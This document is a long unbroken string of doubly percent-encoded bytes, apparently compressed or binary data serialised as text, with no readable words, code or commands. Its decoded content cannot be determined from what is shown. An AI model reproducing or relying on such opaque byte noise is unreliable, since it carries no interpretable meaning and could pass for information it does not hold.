2598X_%2514%2594%25DE%2529%2502%2509%25B9%253E%25A7%251F%2517%25D3%25B7n%25A9%2587%257C%25A1%25A7%25F5s%25CA%25CA%25D2K2%25D27W%252C%2514%250C%2527D%25F7%25F8%259C%252C.%25DC%25D6%25D8%2527%25D2%25BF1%25F0%25CCy-g%2B%25C5j%25B9%25D6cM%25A0Vo%2588%25A1%25CA%250E%2591%25ED%25EBH%2599%25AC%2500%251E%25C5%259A%255C%25D9%25B5%2528%25D6%25E2%257F%25E6%2584%25FB%25F0%25D1u%2503%25B3%2509j%2581%25B1%2586%2585%2507%25E2%257DqU%2583%2518u%25B2%251E%250A%25EAX%2517%25C0e2%25A1Vm-%2504O%25B2%2524%25E8%2505%25E1mnd%25A0%25AA%2507%2527B%25BD%25CB%2599R%2593%25A8%25B8J%258D%2524%2596%253C%2512%25C8u%25AD%25B1%25E0%2515%25FE%2595%25DB%25EA%25F3%2522%25A9%25B4%25F1M%25CD%2508%25F1%2503%25A9%25BA%2507%25FA%250D%2504%25B2r%2516%25A4%25A5%251F%25E36%25C81%25AD%25EF%25A5%252F%25CE%259E%2587%25D9%25A3%25A9B%25F4%25BD.Ah%2501La%25B8%257B%253E1%25DA%2528%2513%25E1%25E3%252FI%25F9Z%257EiB%25A0%25AC%25F8%2583%25C6%25F5%257B%252Bpx%25E6%258DE%257F%25B8%258A%253At%25E1A7%2584CK%2596%25F3%25B0oGfBy%25C9%25EA%257F%25E3No%250B%25CD%25BB%250D%2593%2583%25B3%25C83%2521Y%25B82%25E4%2512%25BC%252F%25BB%250F%250D%25D1%25E3%252C%2582%252C%25E9%251F%2560%2592%25ED%2584%252C%25EE%25D0%253D%2599%25AE%25A5%25F3%25C1%25D1t%2525%25EA%2526B%25AF%253F%25A6%2587%2599%25C0%251D%25BC%25CA4%25BA%257E%25B8%25EE%2504%252B%2502%25D1%25C2%25E0s%251Eo%25C8%251A%2511%2560%25DCm%255BL%25AF%252Bn%25EA%25D6%2508%2521%255C%2501AF%25E0%2509%25FA%2516%25C9%25D7%2560D%2584q%25A3%25DC9%25E6%25B6%25FC%2599%2595%25FD%25B9%2507%25B7l%2585%258B%257Fi%25E6bz%258D%25EA%25F9%2528i%25FF%251EJ%25E4%25F9%25E2%2592%25AA4%2515d%25C4%2517%25CF%25AA%2580%25CA%2501%25B3n%2516%2527%25C6%2527%25FC%25C1%25DD%259E%250B%2517%2585%2510D%25C8%2525%2581%252B%25CCb%25F0%257C%251B%257D%25B7%250B%25D0IN8%25B4%253A%251CK%257C%25AB%259C%25BC%25F7%25CEL%25B8%25BA%2515K%2581k%25F2%25B8%257FB%255E%25C8n%250F%25CAY%25D6%25AD%253F8I%253A%2521U%25CD%25D1%257D%252C6%2501j%25C8%25B0lz%2514%255Cago%25AC%2588%2592k%2596%25BF%25CD%2581%25BE%258E%258D%2508%25BFb_%2505%25C0%2508%259F%25BA%252B%2599k%25C2%25FD%25B35%25B9%2560%252C%255B%2587%25EC%252F%25F3A%250FJ%25EF%25EE%25E8%25BBh70%25FD%25D5P%259DNS%25A5D%2582%25D7%25A1%25FA2%2522%25D5%25AC%25E2%25EE%25A0%25F1%25DA%2540%259C%252F%25DFc%257B%25D72%25D8%25ED%25EE%25AF%2540%251F%2517%2588%25AFSH%25AE6%25B3%2597%25A4%25F4U%258E%25F7%2500%25A9a%25297%25B3%257F%2540%25ED%2580P%25BC%25C506G%25AF%2591K%2516%25A4%25D1C%25CA%25B0%25B2%253Aw4%25DAiB%251B%25D5%25C2%2524H%2586%2B%255D%2507%25E8i%25F6f%25E71%255C%25DE%25DCl%25A2_%2580%25CAq%2501%2500%250F%25C9%25BA%2591E%25C1_%2597c%2B%25E2x%25BF%253A9%25D1%25C3%2595%25D5U%25AE%25DBK%257C%25B7%25FF%259E%25DA%2500%25D7j%2515n%25D5%259C%25E9%25C8%25D9%25D2%2509%2599%2504%258F%2597%259A%250B%25CA%253D%25CD%25B3%2518q%2501K%25B5rF%25FB%2517dyd%2B%25C5d%2522u_%2584%25DF%2522%25B9l%251A%25BD%253D%25E0%25BCf%25B4%25CF3_%250F%25D8%25DB%25CBP%25B3%25C5%25E2%25E1%25F3%2507g%25FB%258AG%2B%25F0EK%2585%25C5%257C%25F3%251C%25D1%25B7%255E%257B%25FE%250C%2511%25DB%2588%25EC%2523%250Ck%2510w%25B0%250FO%2515%253C-%259DAC%25FB%2503%25FBU%2506B%250A%25AE%25E4%25B9%2500%250D%25E3%2502b%25B3%25DA7qf%25B4%2517%25EF%25EE%25E8%2596j%25FD%255B%25ED5%2587%25E5%2540FU%25CB%2513%25BC%25C5%2517%25AE%2582j%25AB%25F8%25F49%255E%25D8Zkl%2591%251E%2506%25D5S%2501xoi%2509%2584%25E9%257F%258C%2506r%25D3%25CB%25EE%25A7%25CB%255DBE%250C%2511%250D%25DA%25AC%25D6%25CB%25280Lb%25999%2509%251ETK%25F2%25F8YUa%2503%2540o%25D5%25F5G%259Ca%25A9%2589%25C2%25E3%2584-%25ED%25A1%2540%25BA%2512d%25DE%25DD%25D8%25DF%25F4%25AFJ%25D3a%25C8a%255D%253Bg%25DCX%2525I%25B0%253A%25F2%25FBI%25DAm%25C5q%25AE%250A%25BA%259B%25F5%2523%25D5J%25B8%25BB%25ED%255CA%2506%258Bk%25EA9%2513%25BA%25CF%2506%25A8l%2510%259FW%25F5%2501%2501B%253D%2590%25A5_jYSd%25FD%25F9%25C2%25E6%25F9%25A7W%250D5%25B1ut%250D%257F%25DF%25D20%25BE%25E04l%2528%25E4%25A2%25A1%2508q%2525%25C9%2510%258A%25DAE%2518u%25DC%258B%25C8ikj4%25AB%25F4%25B6%25E4%25EB%2517ZBA%258C%2524%25FE%2515o%25D1O%257F%25AE%25D5%25DFM%253E%250F%255C%2599%2589%2528%252FC%2595Z%25E1%25F3N2%25F6%250A%25947%2584v%253D%258D%25B8%2502%257B%25FA%25A8%25E5U%25C2%25FE%25E6PH%2584%2527%257D%25AD%25BE%25EA%2502%25D3%25EF7%25A8%2513%25E5B%2588%25E7%25D0%25A4%255Eu%2513%25BE%25AE%257D%25B1%2598%25D6T%25B6%25B8%25F5K%25CB%2540A%259D%2524%25AF%253C1%25C5D%2589%25E0%25AB%25D7%2540c%2599%25A6%25DB%253E%25B9%258F%2512E%2593%251A%25F4C%25CFwl0CJ%2593%2519%25D9gv%250C%25FF%25F6e%25BA%2519%25DF%25B2%2582%2512%251C_%25F8%258C%252CxZ%25FC%25BA%25069%25B9%2585%25A7%258C9%25D54%250FQ%25CF%25EE%2599%2514%25A3%25CE2t%25E6%25EA%25EC%251B%258E%25B5%253C%25CE%25E1%2B%25BE%25E6%259A%25A4%259B%25F1%250D%258A%250C%25BF%25B1k%25C7%250Dbi%2585%25AF%25A4%25FCN%255C%2503m%25FB%2560%25D7%25A6%25AB6%2527%25CBCi%25C7%25D9b%259E%2503%253A%2504F%2591%2525%25E34B%25A2%2525%253D%25D0%25A5%25DF%25A2T%25D5%25CA%25E4%2517R%255C%25F5XH%25F6%2584%251F%2583%25F9x%2540%2599%2509f%2529%25E9%259De%25DC%25DFe%25A9%25C0X%2599%251D%251A%25A9%2517%25B8%25D3%25E0%2585R%2592%25CB%25C0%252Ab%25B0%251C%25E3O%251D%25E4%2504%253B%25DB.D%25E20%253AK9%250D%25AC%2599%253C%251Bt%2512%2588uG%2500Y%25B7%253DqU%25ED9P%2519Z%25CE%25199%25C1W%25DB%25D6%25C0%25CA0%25F5%258F%25C6%25B6%25F4%25A3%25FF%25E5%25B9s%251B%2521a%2510%25F0%258E%25E0%25CB%25908%251E%25E5%25E4%2509%25CC7x%251A%25AD%2596%250F%25EB%2583%2586%25C1Z%25A3%25D6%255E%25EB%25CD%2525%25D9%251F%259EEtn5%25D3%253B%25B83%25F5%2560-%25EB%252AJ%2515%2590%2584_%25B4%253A%257D%2517%25E5T%253D%25AD%251AEU%250A%251D%25A4%25FFF%258F%252C%25D6q%25B9O%25A1%25FD%25E2%25B2%25EC%252FPlT%253F%2584%25FA%253B%2B%25A3%2589%253E%25BE%25B7_%25F3%25C0%25A3%25C5SOi%25B5%25C3t%253E%255BjF%25CBs%25BE%2581%2516%259F%257F%2517%2511%25F8r%25D0%2583%25A2V%25F8r%253A%25A0%253D%25AC%25CC%2597%259Fa%25FF%252Al%25AF%2510%2592%25A19%25B5%25C3qb%25DBA%2517%25F0%25FC%25F3%25A5%25C7%25E2%25C7%25D5%25DAc%25C1%25E6%25B4y%250C%252C7%2508%25B8Q%2596%25E0%250B%258F%25C5%259FR%25B1L%258F%25C1k%25B4m%250E%25F3%2511%25AC%25ECc%2524%252AL_%2584%2504s%25BAk%258F%25ED%250A%25D5c%2583%252A%250Fz%25E5l%2506%25B5%25CAb%253E%257F%2529%2582%25B8%25C4t%25B8fh%25DDzZ%25CCmE%25B6l%25F2%25958%25CFP%25A6w%25E3%25D2%2B%258Fs%2509%25AA%250A%2521%25D4%25D3%25A0%25AE%257D%2599%25F1%253A%25FD%25D0%253F%2587%2584%2505%25D0%25A5%253E%25EA%25C1%250F%253B%25B8%258FP%25F9%25E1%2503%253C%25A0%253C%250F%25DB%25A5%25A9%25AE%253CJ%25D7j%258F%25F7%25CB%25C3P%2586%25AD%25C7aA%25A1%25FB%250E%2599%25CC%25F0%25C08%2592Qr7%2506%25B1%257F%25D7%25E2%2516Ql%259CB%25B2%258Bx%25F8%251D%258E%2586%25FCIH%25A2%25F8%2586%2510%25D8%25CE%25E7%25CE%25A4%251F%2513%255Bk%25D0%25A4%2500Y%257E%2511GR%25E3%2589%25E1%25F6Q%25BE%25C2%2582n%25AF%25DE%2582%25E4%2560%258F%255B%251BT%25A4%257F%253A%25D3_i%25CB%252Aa%2525%2598%253A-%25B5%25A6%25A1%258E%25A2h%2592%25FE%250F%25DD%251B%25FC%2519%250D%258F%25DC%25AC%25E0N%25A4%2523%25BD%25B5%25A1%25CE%25B9LXWT%25F5%25BE%2528%2508%25F5%25019%25BBO%25D9%2527%25EF%2518T%25F6%25BA%25C4%25BA%2583%2587%25F5%2523x%2516e%2599%25CFF%25D9%25B7%2584%2511U%25F3%25F6%258Ec%2596%2505%25BF%25F2%25E9%25DD%250F%2503%25F3%25D5%253B%2540%25EEp%25D4%250F%2594-%25B6%25DCdhs%25F5x%250A%2585%253A%2528%253B%25F5%2560W%25C3%2507%2585%2588%25A8p%25F7%25998%2526ay%25A7%2527%252F%25EFL%257B%25B5%2527%2591%2505%2511sv%259A%25D1%25D2%25F4%25A2cs%25E8%25CC%253EN%25AA%25AE0%2581.%25C7%253E%25BA%25A9%25FB%2508lwPs%25DB%25FB%25E4%253D%2587%25F0n_r%25CD%253A%25CB%259Aki%250ALZ%25E2%25D09%25E4%2508%2515%2592%25CA%25EE%25CAc%25F2fkC%25EE%259C%25E3%251F%25F6%25DB%2560%25F7%25CA%25C4_%258A%2509%25E19BK%25FD%25AB%25C6%2593%2529%25C4%2513%258B%25F3%25C7%25D0O%25A7%2500%2525k%2514s%2513%25F6Cq%25B7%2591%258B%25DE%2560%25ED%253CC%25B5%25D3%25EE%25CF%25FE%25CB%25F2%25CF%25F4%2584II%259Dw%253F%25E0%258CO%2529W%25D5%2514%257D%25C2%251D%25C3%25AFf%25A8%25FC%2597%25FE%259D%25B8%25A9c%258C2f%25CAB%25A2%2501%25E5%2528yyzd%253A%255D%251D%2592%258CB%25B8%25E3%250B%258F%25CA%258Cy%258B%25C9%25AA%25E7%25E7%2506XYh%2500fF%2593%25B9%2591Z%25B7%258C%25A3%25BA%2514%25FC%25C0%257B%25E1%25CD%2529q%25065%2509%250Ae%25BBy%250D%255C%2596%25C5%25A0%25F0%25EF%25F7%2508%25BC%25CE%2526n%250A9Z%25DA%253A%25EE%25B3%258DD%252B%25A3%2599T%2583%2580b%2590%25FC%2516%25DD%25FC%259C%25A3%259F%251F%25F5%25FCjht%2560%25C3%251B%2514i%250A8%2506%25CE%253B%2507%25D5%25C5%2595%25D9%25A8%2502%2509%25B8%2B%25C8%25DA%25BA%25D7%25A9%259D%25EB%25FE%25FAJ%25A7g%25CF%2527%25DE%25A2%2501%257E%25DE%2518%25E9%25C6%25C2%25F7%25BD%255E%2524%25EE%25A5%25F4%25A9%2591vIz%25F1%25C6%251D%25F9%25C7%258F%25AD%25FF%25B5x0n%2523%259F%25FA%25AD%25DEnm%257D%253B%25225%255C%25E1i%250C-8%2512iv%25C68d%25FCU%25B3C%253F%25B5%259B%25B9%253F%25D8r%2511%25CA%25ED%25DDF%25E6%25F2%25EB%25E7Mb9%25F8n%25F5N%2580%25DD_%25E8%25F0%25C9O%25E4%2516%25B6%2594%25B3%2593%2599%25CA%25D4f%2529%2583%25F4%258F%25C7%25E8F%257E%25A6%252Bk%25AF%259B%25FA%25D9%2502%25B1%25B9%251D%2521%257EG%25A0%25A2%258A%2586%2581%25F4%25D2%25BB%25E0L%251F%25D3%25E6%25EC%25A8%25BEo%25D4%25B4%25F8%25DD%2509%2594%2521%2580%25B3%2584%25A5%251F%2585%258B%25FD%25B7%258B%2521%2588%257E%25E3%2507%25E4U%259A%2527%25C5%25AA%2510%2581-%257D%25B7%2593%2519%250A%2505%250B%257C%25A6%25E4%25C0%25E7%250D%25A3x%25EF%251A%25EF%25D8%25C8%25C8%25DC3%25AEk7%2599-z%2597%25DE%250E%2504g%25AA3%25BCK%2508%257E2%2583kYuxE%257E%25FD%252C%25E7%25F0%25F7%25F2V%25BD%2507%2501i%2521%25D6%25C1%250B%25D7%25B1%25B4%25F6%2525%25C5%2513%25AB%259D%25B5%25A3%25B7%2589%253B3J%25D7%252F%25DE%25E3bp%25F1O%2505%2583%2582%2599%2518%2519%252B%2591%25F1%25E9r%25B3d%25D3A%25C9%25D6%259B%25BD%25D1%2517%2597%25F7%25F4%25C3%257E%25DC%25BD%25D7%25DA%25EF%2582R%25BC%259C%252F%25D1OaI%25FFr%2516%2527%2593%250F%25B6%257B%2500%2524%25F6%25DE%25E6hL%25F1%259F%25CA%2586%25A4%2597F%250D%25A9A%251A%25BB%2599F%25BE%25EE%25D3%259AB%25D8%251D%25F77%25ACh%25EE%2527t%25F0%259F1%25F7%25ACd%259E%250F9%258Ag%2526%25C8%25D1%25DE%25C9%25BB%25B6%25FD%25F4%25AD%25D9mf%25A4r%257EI%2581%25F4%25DE%25F6%25C1t%25C8O%25D0y%259Eb%252A%251Fz%25BA%2588%25CD%25D8%2512%25C7VIK%2560%25CB%25DB%25AEZ%25BB%257FQ%25B2w%25CC%2518%25E0%25E1M%25AF%25DE%2505%25B8-%25A8%2515%251D%25FBO%257E%25E7%2599V%25D6.%25B9%251D%25B5%25F3%2591H%2508Vt%25C6%251E%259C%25CD%25F3%25AC%25E9%25F6%253Bu%2505%25E8%2586_D%25F3%250F%2581%25B2%25B9%2528%25FF%259B%25B3a%2525N%25DA%25DE%251D%25CB%2523%2595%257F%25FA%2500%257B%25B4%25DAw%25E5%253E%25961%25F6%25DBF%251Fo%2560%25E9t%25DD%2580%25BFM%25E7%250D%25FE%25EB%25D3%25FC%250A%252A%25E1%25CF%25BB%251F%2519%25DC%2596%25AAQ%252F%25ACPeu%258B%25F0%2583%25FC%250F%2517%251Fb%25DF%2525%25AE%25DB%257B%25C9%259C%25C9%2599%250C%25AC%2509%25235%25DBr%2583Ma%251F%25B9%259B%25C9%25F9Q%25BB%25DA%2527v%259B%25BD%25F1%25A6B%25AAH%253B%25BA%2518XI%2598%251F%25A6%25F9%2528%25DEn%2586%25FC%2512%25B5i%2599%250E8Q7%251B%25D8%25F2%2515%2583%25BE%25F3n%255C%25AB%25A6%25BFso5%25C4g%25A8h%2524%2526_j%2505%25DC%25BB%25F9%2585%2527%25F6%25D5%25F9%25D0Q%258F%2590%2522%25DF%25C1%25E8%2584%25EB%253B%2594%259Be%25A0%25CF%25DC%25BF%25CB%2505%25F3%2540%259F%259E%2509%25A3%251D8%25C2%25A2%2509%25F1%2597%251AY%25D1%25DC%25EB%25C0%25FAU%259BI%2525%25CE%25A9Lq%252B%251F2%25E3%257E5%259E%25FCk%2591%25CBX%258A%25D7%25E6%25D3bc%2527%25D3%25AF%2513%25F9%255B%25CB%255BpIE%25B7%25F0O%25604%252A%25F9%25BC%25D4%25B9%253E4%25AB%257B%25D6%25A6%25C7%25016%25AD%25A0Ua%25E4h%2586%25BB%2521G%25BEz%25AE%25C5%253F%2593%2512%25025%2598%25FB%2517%25D6v%25B88V%25D5c%25E1%25DF%253C%255Ca%2523L%2512h%25B1%25A7Y%25E3O%2519%25B5%2519%25FD%25C5%258B%2525%25F3%251F%252F%25AA%2506%25A8-A%25E9%25F4%251B%255D%25F7%25FB%25D3m%2502%25B4%2505%25E2%25ED%25AE%25CB%25A9%2523%2526%257C%25F6%25A8%25E7%25C3v%25C7%2514%255Cq%25FD%2506%25FF%25B80%25B08%25A18%25B0Q%25E1%25D5%25E2Q%25F0%25C7%25C9%25F8q%257BvS%2511%25FA%25BF%2516%25D2B4%25B9%251B%255E%25A2-E%2BM%25BB%252B%2507W%25F8%25B6%25FC%25A0%2592%25FC%25DA%2506%251A%2560G%257F%250F%259E%25C5%25CBk%2522%25EA%2523%257E%25FA%2585%25E2%259Dl%25AD%252B%2510%2580%25B3%2512%25A16%25E5%25EB%255B%2526c%25F8i%25FC%2596%259F%2511%253F%25C8%2560%257B%25B0X%250D%25B1%257E%2523%2512%25AD%25BF%25B4%2599US%25D7%250F%2522%25CF%25A7%25C2%257B%2B%25CB%250C%2586J%259Dxk%25E8%2523%25EF90x%25D4%252B%25DA%25CA%2593%250B%25F4%257C%25D1%2525%25AF%25FD%2592%25B2%25DC%25C3%25BBZP%257C%2506%2587%25C8%25BF%25EF%259E%25CD%251E%25CD%25C2K%2594%2505%251A%255B%25E5%2523%25B9%251D%255D%2507O%25CE%257F%25EC%2519%25CD%25D8%25DC%25F2%25D6%25B2%25AD%25AF%2588g%25D2%2581%25EFx%25F1%25E4%259C1J%25EE%2583%253B%25E4%253F%253BB6%253En%25BB%250E%25E8%2588%25AA%2528y6%25D5L%251C%25B1%2501%2599%25F7%25B6%25C15%25F6%25F8%25CBa%25DC%25B2%25A2X%2515%2581%25CD%25DD%2525%255D%2597%25DE%25C5T%2503%25C4%258F%259F%25A7%25CA%25D0%25B8%2515%2527%25EB%2525%255D%25E0%2580%2591%25B5v%2583%25FCz%255E%25E66%25F8%257B%25FAp%25F7%25C9%25CC%2510%25D7s%2524%257F%2513%25B4%25B7I%252B%250E%25EC%25C7%25A9%250D%25FE%25E3j%258C%2517%25A9%25CE%258A%259F%250EK%25B7j%25B4%253B%2590%2517%25B0%25A7%25A4W%257B%25DB%25E2%25C7%25B7%25E4%25B5R.%2522.%25A9n%25E7%2B%25F6fI%25B3%2592%25B4%25C4%258D%253CN%25AC%25C1%25B2%25B0%2522%25CB%2560TlOT%253E_%2509%2519%2590-%25E0%25D6%25B53%25F0%25C7x%25CDP%2528Y%25C6ht%258Fn%25D7%257D%25FBN%25E3v%2508-%258A%25EB%2584%25B2%253Do%25FB%259E%25C5%2516%25E1%25E1A%25C9%2512%25EA%25A4%25CA%2583%25FA%2598%25D7%2512T%25B3%25A0%25E4%25DD%25BB%2524%253D%251F%2584%250A%258C%259A%259B%259A%25C8Vw%2521%25CD%2504X%25DA%25B0F%2524%258DiX%2503%25F9rJ%25CE%255B%25EDB%258E%25D3%25DA%259E%25F1-%2517%250E%2516%25B0%252F%25EC%25F5%25E9%2523j%2507%25C7%258E9%25F5l%25253s4%2511k%259C%2594%25C8n%25F23%25D8%25B5%25C76%259B%25BB%2515%257B%251B%251D%25F6%25DDRq%25BF%251Ai%25AA%2582I%25B6%25D1%25D1%25E4%25EC%25B0%251B%25BF%25CB%2598%25ED%25DF%253Es%258F%25E5QE1%2580%25F8g%25B5a%2582EPlb%258E%25E6%25C1%259F%25B2%2587%25D0%25ED%25EF%25C6Lce%25E4%251B%2505%25B7D%25C1A%25E1sb%25B7%25BC%25F0%2527%2590%2517%2590K%258BL%2505%255D%25DA%25E2%258E%25DF%25AC%258D%25EEs%257Bl%25A6%2524%25AE.F%258A%2502%25E6%2598%2524%25A5x%25D3%25EF%2595e%25FA%25AF%25A8%25DC%259A%25CC%2514%25CB_LY%25F9%252B%257D5l%25B4R%25F3B%25FE%2526%25A1%25B2%2599%251C%259F%25EDLz%2587u%2512%25FD%251D%25FEa%25B7o%25B2%2524%25D7%25A8%25D8%25E9%25B3%25E2M%25D9%2585R%25F0N%259E%2585%259C%25FE%25B2%25B2%25A9%25FDfm%2596%253F%2560%25EFf%25A4%250A-%2583%2526%257B%2594s%25F4%259E%25D7%25BE%25D8%25E5%2592%25E8%255D%25C4%25BC%2582%25F1a%25221%25B8wG3%253F%25C6%25B1%2588%25C8%250F%253Apa%251B%25C8%253A%2586ve%25AF%25DE%2527%2583%255C%25BB%258F%25C5%253D%25EF%25FF6a..J%25AC%25ECVg%25DF4%2586T%259F%25FD%25B5-%2507FS2%25AAB%259A%251A%25D4%25B1%25D2%253F%2597%25C8%25A6%2540m%25C6%2515%25C4%259D%2505%255B%25A3%253C_%259D%25A1%25AC%25F5%259C%25B0%25C1g%25FBP%25EA%2506.%25E6%2506M%25E1%25F6l%2597Iz-%2584%25FC%25D1%25F4%253D-nQuo%25BA%25CEY%250Em%257F%25EEy%25E9%253D%25AB%25AE%25B2%25A3%253E%2596%25A5%25B6Vl%25A7%25A5W%259C%25AE%25A2V%25F3b%252C%25820b%25C0%25D8%25D5%25B2%25ACG%257C%25D6%25C7E%25E1%25FD%252F%25E8%25C5%255B%252A%2517%252A%25A5R%25FA%25884gK%25A3%25D0%2508%2598%2517%25A5Y%258D%25CC%25A8%255B%25E3%25CC%25E2%2589%2516%25A3%25EB%25EB%25FF%2522%25AB%25BD%2500%25DD%25BFVk%25E2%25ED%25BA%2508L%259F%25B3%25BAr%25F8%2510s%25CC%25DA%258A9%25F0%258E%251D%253E%258D%259EXW%25F5%25C5%2594%25E1M%2504%2597%258A%251A%258D%25268U%25CC%2595TS%25FE%25EC%253F%25B4%2511%2515s%2507%25C5%259F%25CB%25FB%2598%25C3%25F5E%25FF4%25B0%253Dp%25F8%258A%253A%25F6H%25BB%259C%251FT%2599%255D%257Fp%253F%25AB%25D2%25AA%2598i%25A4%2587%258E%257Fe%25C3%251E%25ECB%250D%250Age%252C%257F%25D2%255B%2580Zh%2584%255Dm%253D%25B7%259C%25D7x%2590%2582%2508%2586%25BA%25E5%25AC%25AA%25E0%250B%25E9%25AF%252Fa%25CDA%25CAb%2594%25B3%2597m%25EA%253APe%25C3%25EA%25A9%250C%25C0n%25C4%250Cs%25D5%258Dq%2524%2506%250E%25CAV%25CBJ%25A5%25BC%25A9%2590%252B%25EDv%25A2%25D5%25F4%253E%257EX%2514%2B%25CB%2592%258A%2593%25CA%250DH%2519%25E7d%251E%259C%258E%25A0%25F4%2510%2560%25B6ev%2509u%251F%2524%25A7%2585%2593%258D%2519%25F6%25EEz7%25B7i%25940Os%258Fx%25F4%2524%25C6%25A9O%2529%2587%25FC%25DD%2517%25E0r%25AE%25E3%250C%2518%259C%25BA%250C%2587%25D8I%2522%25E4%25F2%25CFb-%2584_%25F9d%25D2%25CE%25DD%257Ep%2504e%25BBH%2524%258B%258C%25FB%25C5%25FE%252C%25A0b%2521X%2501%25143%2522%251F%259E.%253C%2595U-%2518Z%2540B%25AD%2512h%25B1%25F1%250A%25CB%25CD%25C7%2516%2527%255DjL%257Fe%25CB%25FB%2514%25FC1%25D0%2586Wa%2597bh%2528%25E4%25D4%25EF%25BA%257F%2510%25D1d%2594%25A7%25FD%25F5%25CD%2507%25FA%25A82%25C2%25D2%2513%2595%25F5%252A%25DAv%25AF%25D6%25BA%255BIjVXL%250E%25F2%25F7%25C7%25EB%2593u%25A6%2580%2595%2516%25D1%25DB%2527%25B2%2588%2594%25E6%2524%2523%251Fx%25C7%2515p.%2590%25CB%25F4%25B1%25B2EG%2512U%2516XB%25F7h%25B8f%25CCx5%25F5K%25BF.%259F%253C%259F%253F%25EA%2526%25CA%2B%253B%25F7bw%251Dc%253ADO%25B6%258F%255C%253F%25D1%253A%2593%258B%251Bm%25A6%25C7%25D5%25A8%25DE%259F%25AB%25EB%2512%25E5b%25FB%25CA%2594%25DA6%25D7%25BE%25BE%25967J%25D4%25C7%2B%258D%25F7%25C6%25E8%257CT%25AC%25F9%25B4%25C0%25D4%25F1%25EB%258FF%25DEA%25E2-%257D%25D7n%25F5%250A%25D3%25E0%252B%25DA%2509PV%25A0%25A7m%2510%255B%25E8i%25D9%258E%259E%25EC%25BD%2519aW%253FQ%252CF%253C%259E%250E%25AD%25DCj%25DBC8m%25DC%255D%259F%25DFlT%250C0%258D%25CB%25CA%25D82%25BC%25C4%2505%25F9%25CE%25B4%25C4%2506%2598d%25FC%25EABXee%25DF%25FA_%2584%25B4%25C7%25B2M%255EE%2519Hll8V%250B%2501%258C%25E8%25F7%25B4%259F%25C5%257C%25C2J%25BCd%2524Q%25F4%252A%2511%25CA%2580%25EA%25EB%25FD%25F5H%2511%250EK%253E%2590%2518%2511i%25A7H%25F1%25BFc%25CB%2526%25D5%25C4%25F2%2589%25E6%2504%2593e%250B%25ED%259D%25AF%2523%2508%2513%25B3%25D1%252A%250B%2599%2581%25BE%2510%25CC%253Ad%2529%250B8O6%25EE%25E5%25B7%2517%2508c%251F%25C5%25D7Kk%25EB%25A6%258B6%25D2%253F%25B5%2510%253C%25F4%2529%252F%2503.%2526%251C%258Dz%259BfzJ%2585z%251F%25E9%25F3%2584%25A9%25C39hqW%259F%25DD%25C6%25A8%25AD%25C1%258B%2505%2527L%25B5%25C0%25C3%2516%25C5%25DA%25E3-%251F%25A0a%25FBi%25C9tB%25A5%25CC%258F%25F5%25B7%25EF%2585%2589%25C9q%25CA%25DA%25C0l%255E%2589%259FTN%2584%25D6%25DA%2589HZ%25DFCA%25C2S%25DD%2519%250C%25D1%25DD%25FC%25EB%25D2m%2502%250B%25D1%25DD%259A%25CF%25DF1U2%2598%25800%2522P%25D6Q%25F9%25ED%252Be%250FZ%252B%25E9%25EF%25C1%2589caa%25A5%25C9i%2527%2518%2560%253F-%2515%259B%25D8%25F0%2595%25B8%253D%25C8%2514K%25A5%25BB%25AC%250F%258B%257E%2540%255D%253Aw%25B0C%253F4_%2502%25B2%250BK%25A4%2582%25CD%2501%257E%250F%253D%25B5%2510%253E%2581m%2585f%259A%25A2%25E3%2582%25FD%252B%2503%25D9%25BC%25D9U%2591%255E0%25F2q%25CD%2506%252B%258A9%25D4C%2593%25EF%2525%2599%25B7%2502%25F4%25ED%2510m%25CD%25B1%25CC%253C%250E%253C%25CE%25AF%25BB%255D%2510%250C%25FD%25B1.%2507%25E9%25D4%25EEA%25292F%25E5K%25ED%2501%257E%25F4%259E%2593%25E43%2516%25956%25A8%25E7%25CB%25FA%25EB%25BB%2524%25C2%2Bk%2588%25CE%250A%25A6%2516%25DA%25A9HM%25B8%2592%25AB%258F%2504%2514%25A9%25F0%25A7%2527%25E4%259An%25DF%2512t%25AD7%2599%252B%251D%2593%25DC%250E%25D6%25B6%25BAc%255BDy%2506%25DB%255C%259B%255C%2524%2525%25AB%2598%25FA%258F%2583%2509%25C9%2560%259B%25DA%25C2%25F2%25E9qg%2593%2588%25A4%2516-%255Cl%250C%25C9%2BK%25C5%25F8%253D%25CCr%259D%252F%253DX%255C%25C5%25F8f%2513%251E%25CA%2510R%25C8%258A%25E5%2524%25A4%2540%2585_U%25DF%255D%25BF%2500T%2583%2503%2524%2521%25FEHF%25FC%2522%25D0%253EH%253B%253E%25A9%25E3%258D%2589%252A%2508%25CE%2509%25DC%25B8%251A%2587%25B0%25C9cT%25E5%2584%252Cr%25EA%25E3Py%25B2%25DEm%25CA%25BE%2522%25F2k%25C2%25A5%2594%25E3%2590%25D1%252C%25F2%2592%251E%259AS%2519%2593%252F%25CA%25A1%2511%25B7%25B3%25EE%253D%25DC%253Ca%252C%25EC-%253CZr%25D0%25B6%25D5t%25AC%2529%25F3_%2587g%25CD%25A6%2517%250Fx%25A7uW%25ADM%259C%25AA%2505v%2507-%25FA%25E8%251E%25F42%2585%2593%2581%25BD%25DD%2581%25982%2511%250D%25DD%2500%25E4%25B3%257F%25E1%2580%257C%25C6%2516%258D%25D2%2540%259C%25F8%2505%2527mp%250Ee%25C4C%25A2l%25F5%25D7%25FDDj%2540%25D5%25D9%25F2R%25A7%25DD%258F%25E94C%250Da%25AC%25AD%25A4%2540%25FF%2580%252F%25F4W%25E8G%2522%25D5%25D8%25E8%2540j%25C5%25BE%2523%25F8%25A7%25E6%25C8hV%25F6%25C6%2593%2514%259E%2516%25F4%25D2%25D5%2526%25D21W%25DCbwC%255E%25E7Z%25F8%25F4%25A9_G%25E3%253F%25F2%25C8%25E2D%2593.%25FC%25B0c%252A%25FB%253E%25C8%2589J%25E0%25CD%253D%25EA%2511%2589%2529J8%25A5%251E%25AC%258F5%257D%258C%257DK%25AF%25DFb%2513%25B5%25AC%25BD%25F0%25CE%25A0%2599%253A%258E%259BC%2585%253E%25C6Y%253A%25BF%2513%25C9%251D%2586%25C8%25E7A%25A1%25A9%25B3%259AF%25BF%251D%25BE%25C9%25B3%25C3%25D6%25D8%251D%2525%2508%2525N%2560%2581%25EB%257F%25FE%25B1%25E4O%257D%25FC%25B1%2508%25BD%25E1%251B%25215%25E5%25E7%25C1%25E1E%25BC%25C7%25C40%25DD%25B3%250Fj%2528%253F%2503%25D7%2502%25CA%2505I%25C1%2591%2580%2581%250D%2507Q%25B9%253D%2515%258C%250C%25AB%250F%2595%25CE%25C1%25F6.6e%257C%251E%25BF%2510o%255D%25B2%2511%25BA1%25DB%25E7%25F3%25F1%25AA%25FB%2521%25C0sB%2590%25F3E%25B3v%25A2R%25E0K%25B3